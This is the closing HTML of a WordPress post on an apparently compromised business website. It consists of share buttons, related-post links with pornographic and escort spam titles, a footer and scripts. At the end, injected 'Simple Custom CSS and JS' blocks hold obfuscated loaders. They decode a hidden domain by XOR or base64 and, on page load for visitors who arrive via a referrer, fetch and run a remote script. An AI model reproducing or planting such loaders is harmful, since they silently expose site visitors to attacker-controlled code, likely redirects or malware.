								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3168 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/08/myfreecams-bryllupsdikt-til-kort-lesbian-sex-porn-xxx-sex-video/" title="Myfreecams bryllupsdikt til kort | lesbian sex porn xxx sex video" rel="bookmark">Myfreecams bryllupsdikt til kort | lesbian sex porn xxx sex video</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-08T08:53:52+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 avril 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5990 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/23/free-cam-chat-polish-anal-bosse-fuck-norwegian-couple-sex-sex-lillehammer/" title="Free cam chat polish anal bøsse fuck &#8211; norwegian couple sex sex lillehammer" rel="bookmark">Free cam chat polish anal bøsse fuck &#8211; norwegian couple sex sex lillehammer</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-23T02:20:06+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>23 avril 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3378 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/09/03/massasje-oslo-privat-vaginal-massasje-peter-hegre-escort-lillehammer/" title="Massasje oslo privat vaginal massasje &#038; peter hegre escort lillehammer" rel="bookmark">Massasje oslo privat vaginal massasje &#038; peter hegre escort lillehammer</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-09-03T22:51:15+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>3 septembre 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
